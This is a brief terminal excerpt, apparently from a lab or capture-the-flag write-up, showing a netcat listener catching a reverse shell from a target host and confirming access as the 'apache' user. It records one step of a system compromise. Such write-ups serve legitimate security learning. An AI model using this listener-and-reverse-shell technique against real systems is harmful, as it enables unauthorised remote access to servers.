 └─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.146] 33586
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
bash-4.2$